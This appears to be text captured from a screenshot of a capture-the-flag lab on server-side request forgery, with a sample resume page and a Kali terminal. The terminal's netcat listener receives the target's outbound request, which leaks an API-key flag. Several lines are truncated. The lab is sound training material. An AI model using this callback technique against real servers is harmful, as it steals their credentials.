 10.10.148.82:8087/download?server=sec
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
1 of 1 Automatic Zoom
John Woo
Cat Photographer and Web Designer
Work
About Me
Hey there I'm john and I work as a cat photographer. I graduated
from cat photography school at the age of 22 and have been taking
pictures of them ever since. If you have a cat and need to get it into
a frame, I'm the man for the task! Are you looking for a dog
photographer? Well, it was nice meeting you.
Previous Experience
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 80
listening on [any] 80 ...
10.10.148.82: inverse host lookup failed: Unknown
connect to [10.6.28.103] from (UNKNOWN) [10.10.14
GET /public-docs-k057230990384293/75482342.pdf HT
Host: 10.6.28.103
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/
0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}
KALI